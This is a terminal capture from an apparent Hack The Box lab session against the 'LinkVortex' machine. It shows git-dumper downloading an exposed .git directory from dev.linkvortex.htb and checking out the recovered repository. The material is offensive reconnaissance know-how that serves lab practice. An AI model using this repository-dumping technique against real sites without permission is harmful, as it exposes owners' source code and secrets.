 ┌──(kali㉿kali)-[~/…/machines/lab/linkvortex-easy/dev_linkvortex_git]
└─$ git-dumper http://dev.linkvortex.htb .
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/exclude [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/v5.57.3 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.idx [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.pack [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/54b0ed7f9c9aedf3180ee1fd94e7e43b29f000 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/864e0261278525197724b394ed4292414d9fec [200]
[-] Sanitizing .git/config
[-] Running git checkout .